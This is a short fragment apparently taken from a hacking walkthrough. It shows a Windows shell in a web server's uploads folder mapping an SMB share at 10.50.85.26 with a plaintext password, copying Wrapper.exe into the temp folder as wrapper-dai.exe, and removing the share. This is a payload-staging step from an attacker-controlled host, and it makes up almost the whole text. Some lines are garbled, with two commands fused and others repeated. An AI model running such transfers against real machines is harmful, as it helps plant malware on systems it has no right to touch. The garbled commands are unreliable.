 C:\xampp\htdocs\resources\uploads>net use \\10.50.85.26\share /USER:user s3cureP@ssword
net use \\10.50.85.26\share /USER:user s3cureP@ssword
The command completed successfully.
C:\xampp\htdocs\resources\uploads>
copy \\10.50.85.26\share\Wrapper.exe %TEMP%\wrapper-dai.exe
C:\xampp\htdocs\resources\uploads>
net use \\10.50.85.26\share /delcopy \\10.50.85.26\share\Wrapper.exe %TEMP%\wrapper-dai.exe
1 file(s) copied.
C:\xampp\htdocs\resources\uploads>net use \\10.50.85.26\share /del
\\10.50.85.26\share was deleted successfully.